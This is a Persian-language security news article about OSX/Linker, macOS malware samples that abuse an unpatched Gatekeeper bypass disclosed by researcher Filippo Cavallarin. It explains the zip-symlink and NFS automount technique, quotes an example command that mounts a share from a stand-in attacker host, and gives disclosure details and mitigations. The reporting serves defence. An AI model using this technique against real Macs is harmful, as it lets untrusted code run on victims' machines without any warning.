محققان امنیت سایبری از Intego در مورد بهرهبرداری فعال از یک آسیبپذیری امنیتی وصله نشده در ویژگی امنیتی Gatekeeper در سیستمعامل اپل هشدار دادند که جزئیات و PoC آن نیز در اواخر ماه گذشته بهطور علنی افشا شد.

هفته گذشته تیم Intego چهار نمونه از دژافزارهای جدید macOS را در VirusTotal کشف کرد[۱] که از یک آسیبپذیری دور زدن GateKeeper بهمنظور اجرای کد غیرقابلاعتماد در macOS سوءاستفاده میکرد، بدون اینکه هشدارهای لازم را به کاربران نشان دهد و یا اجازه آنها را درخواست کند.

بااینحال، این دژافزار تازه کشفشده OSX/Linker نامگذاری شده است و تاکنون در سطح اینترنت دیده نشده است و به نظر میرسد درحالتوسعه باشد. گرچه نمونهها از نقص وصله نشدهی دور زدن Gatekeeper استفاده کردهاند، اما هیچ برنامه مخربی را از سرور مهاجم بارگیری نمیکنند.

طبق گفته Joshua Long ازIntego ، تا هفته گذشته، “سازنده این دژافزار صرفاً برخی از شناساییهای تشخیص آزمایش را انجام میداده است.”

Long در یک پست وبلاگ دراینباره گفت: “یکی از فایلها با یک Apple Developer ID امضا شد (همانطور که در زیر توضیح داده شده است)، این مدرکی مبتنی بر این است که تصاویر دیسک OSX/Linker دستساز توسعهدهندگان نرمافزارهای تبلیغاتی مزاحم OSX/Surfbuyer هستند.”

بااینحال، ازآنجاکه نمونه این دژافزار به یک سرور از راه دور لینک میشود، میتواند برنامه غیرقابلاعتماد را نیز بارگیری کند و مهاجمان میتوانند با جایگزین کردن برنامه نمونه مشخصشده با یک برنامه از نوع دژافزار روی سرور خود، همان نمونههای واقعی را نیز روی اهداف موردنظر توزیع کنند.

آسیبپذیری دور زدن Gatekeeper روی macOS

GateKeeper یک ویژگی امنیتی است که در macOS ایجاد شده است و امضای کد را اعمال میکند و برنامههای بارگیری شده را قبل از اجرای برنامهها، تأیید میکند و به کاربران کمک میکند تا دستگاههای خود را نسبت به دیگر دژافزارها و سایر نرمافزارهای موذی محافظت کنند.

این بدان معناست که اگر برنامهای را از طریق اینترنت بارگیری کنید، GateKeeper فقط در صورت امضای گواهی معتبر صادرشده توسط اپل، اجازه اجرای آن را میدهد، در غیر این صورت به شما اجازه میدهد که اجرای آن را مجاز یا لغو کنید.

بااینحال،Gatekeeper طوری طراحی شده است که درایوهای خارجی مثل USB یا HDD و اشتراکهای شبکه را بهعنوان “مکانهای امن” در نظر بگیرد که از آن طریق کاربران میتوانند هرگونه برنامه را بدون در نظر گرفتن بررسیها و پیامهای GateKeeper اجرا کنند.

Filippo Cavallarin، یک محقق امنیتی مستقل، در اواخر ماه گذشته توسط ترکیب این آسیبپذیری با دو ویژگی قانونی دیگر از سیستمعامل macOS راهی برای بهرهبرداری از این رفتار فاش کرد[۲].

- بایگانیهای zip میتوانند شامل پیوندهای نمادین باشند که به یک مکان دلخواه اشاره میکنند، ازجمله automount endpoints

- ویژگی automount در macOS میتواند بهطور خودکار با دسترسی به یک مسیر “ویژه” یعنی با شروع “/net /” ، یک network shareرا از یک سرور از راه دور mountکند.

Cavallarin در یک پست وبلاگ دراینباره توضیح میدهد: بهعنوانمثال، ls /net/evil-attacker.com/sharedfolder/ باعث خواهد شد که سیستمعامل محتوای” sharedfolder “را روی میزبان از راه دور (evil-attacker.com) با استفاده از NFS بخواند.”



همانطور که در یک اثبات ویدیویی نشان داده شده است[۳]، Cavallarin یک فایل ZIP را با یک لینک نمادین به یک شبکه تحت کنترل مهاجم لینک کرده است که macOS آن را automount میکند.

هنگامیکه یک قربانی بایگانی ZIP را باز کرده و پیوند را دنبال کند، به share شبکه تحت کنترل مهاجم که توسط Gatekeeper مورد اعتماد است، هدایت میشود و قربانی را فریب میدهد تا فایلهای اجرایی موذی را بدون هیچگونه اخطاری اجرا کند.

این محقق دراینباره میگوید: “با روشی که Finder طراحی شده است (پسوندهای .app را مخفی کرده و مسیر کامل را از نوار عنوان مخفی کرده)، این تکنیک را بسیار مؤثر و غیرقابل قابلمشاهده میکند.”

بااینحال، نمونههای دژافزار تازه کشفشده فایلهای ZIP نیستند، بلکه فایلهای تصویری دیسک با پسوند .dmg هستند که نشان میدهد “سازندگان دژافزار در حال آزمایش بودند تا ببینند آیا آسیبپذیری Cavallarin با تصاویر دیسک نیز کار میکند.”

Cavallarin مسئولانه یافتههای خود را در تاریخ ۲۲ فوریه ۲۰۱۹ به اپل گزارش داد اما اواخر ماه گذشته که این شرکت در مهلت افشای ۹۰ روزه نتوانست این آسیبپذیری را برطرف کند و شروع به نادیده گرفتن ایمیلهای وی کرد، تصمیم گرفت این یافتهها را بهطور علنی افشا کند.

تا زمانی که اپل این مسئله را وصله کند، این محقق به مدیران شبکه توصیه کرد که ارتباطات NFS را با آدرسهای IP خارجی مسدود کنند و برای کاربران خانگی این مسئله همیشه بسیار مهم است که پیوستهای ایمیل را از یک منبع ناشناخته، مشکوک یا غیرقابلاعتماد باز نکنند.

منابع

[۱] https://www.intego.com/mac-security-blog/osx-linker-new-mac-malware-attempts-zero-day-gatekeeper-bypass

[۲] https://www.fcvl.net/vulnerabilities/macosx-gatekeeper-bypass

[۳] https://youtu.be/m74cpadIPZY

[۴] https://thehackernews.com/2019/06/macos-malware-gatekeeper.html

ثبت ديدگاه